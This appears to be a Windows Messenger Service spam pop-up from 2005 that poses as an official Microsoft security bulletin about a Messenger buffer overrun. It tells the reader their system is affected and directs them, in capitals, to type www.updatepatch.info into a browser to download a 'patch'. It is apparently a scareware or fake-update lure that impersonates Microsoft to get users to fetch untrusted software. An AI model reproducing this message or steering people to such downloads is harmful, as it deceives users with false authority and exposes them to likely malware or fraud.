 Messenger Service
Message from SECURITY MONITOR to WINDOWS USERUSER on 6/15/2005 10:50:20 AM
Important Windows Security Bulletin
======================
Buffer Overrun in Messenger Service Allows Remote Code Execution,
Virus Infection and Unexpected Computer Shutdowns
Affected Software:
Microsoft Windows NT Workstation
Microsoft Windows NT Server 4.0
Microsoft Windows 2000
Microsoft Windows XP
Microsoft Windows Win98
Microsoft Windows Server 2003
Non Affected Software:
Microsoft Windows Millennium Edition
Your system is affected, download the patch from the address below !
FIRST TYPE THE ADDRESS BELOW INTO YOUR INTERNET BROWSER, THEN CLICK 'OK'.
THE ADDRESS WILL DISAPPEAR ONCE YOU CLICK 'OK'.
www.updatepatch.info
OK